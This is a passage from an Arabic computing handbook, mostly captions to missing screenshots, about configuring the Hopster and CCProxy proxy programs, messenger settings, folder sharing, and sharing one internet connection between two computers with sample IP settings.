

**نافذة البرنامج بعد العمل**



**إعدادت المتصفح**



**البرنامج بطيء لكن لا يقهره شيء**

### **Hopster**



**نافذة إعدادت البروآسي فارغة**

**نافذة البروآسي ممتلئة**



# **لائحة البرامج التي يتعامل معها البرنامج**



**إعدادات الماسنجر**

**قم بتنزيل النسخة الجديدة دائما**

**الموسوعة المختصرة - عصام سرحان ذياب**

# **CCProxy**



**نافذة الإعدادات**


**إعدادات البروآسي فارغة في البداية**



**نافذة البروآسي ممتلئة**



**إعدادات الماسنجر**





**NETWORK**

**ملخص ربط النيت وورك من خلال الشيرنك**

**. نضع في كل حاسبة فولدر ونعمله شيرنك**

 $MY$  **NETWORK ADD NETWORK PLASE نختار . . نختار NEXT . نضع رقم ال IP للحاسبات الاخرى في BROW ونكتب رقم \IP\\ SHARED FOLDER**

**طريقة ربط حاسبتين بخط انترنيت واحد مع عمل الشيرنك**

**الحاسبة الاولى سنسميها A وهي فيها خط انترنيت والحاسبة الثانية نسميها**

 **B وهي التي سنسحب لها انترنيت من الحاسبة A .**

 **ناتي الى الحاسبة A ونعمل مايلي My network conaction** 

**Local Area connection properties internet protocol (tcp/ip) ونضغط properties ستضهر لنا صفحة مهمه لنضع فيها البيانات**

**Ip 10.5.5.1 Subnet 255.255.255.0 Default getway …………… Preferred DNS server 81.90.17.4 Altemate DNS server 81.90.17.5** 

**Ip 10.5.5.5 Subnet 255.255.255.0 Default getway 10.5.5.1 Preferred DNS server 81.90.17.4 Altemate DNS server 81.90.17.5** 

# **12 Wireless network connaction**  $\bf{A}$  **.**

**. القيمة 81.90.17.4 هو رقم ال IP الخاص بالحاسبة عند العمل على الانترنيت. وهناك طرق عدة لاستخراج ال IP موجودة في المواضيع**

**الاخرى فيرجى مراجعتها .**

**شيرنك .**

**الموسوعة المختصرة - عصام سرحان ذياب**



